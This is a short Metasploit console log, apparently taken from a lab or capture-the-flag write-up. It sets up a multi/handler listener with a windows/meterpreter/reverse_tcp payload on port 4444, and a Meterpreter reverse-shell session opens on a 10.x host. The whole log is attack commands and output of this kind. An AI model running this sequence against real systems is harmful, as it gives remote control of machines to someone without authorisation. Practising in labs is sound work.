 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.80.4
LHOST => 10.10.80.4
msf6 exploit(multi/handler) > set LPORT= 4444
LPORT= => 4444
msf6 exploit(multi/handler) > eun
[-] Unknown command: eun.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.80.4:4444
[*] Sending stage (175174 bytes) to 10.4.19.28
[*] Meterpreter session 1 opened (10.10.80.4:4444 -> 10.4.19.28:49367) at 2023-11-08 02:03:37 +0530
meterpreter >